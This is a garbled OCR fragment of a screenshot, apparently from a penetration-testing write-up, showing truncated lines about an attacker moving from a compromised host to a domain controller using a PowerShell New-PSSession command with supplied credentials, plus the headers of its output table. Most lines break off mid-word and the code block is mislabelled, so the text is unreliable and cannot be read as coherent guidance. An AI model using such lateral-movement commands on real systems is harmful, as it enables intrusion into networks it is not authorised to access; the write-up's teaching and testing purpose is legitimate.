
Attacker establishing a
compromised system `10.
controller `dc-mantvyda
{% code title="attacker
```csharp

New-PSSession -Computer
Credential (Get-Credenti
  Id Name            ComputerName    ComputerType    
State         Configura
 -- ----            ------------    ------------    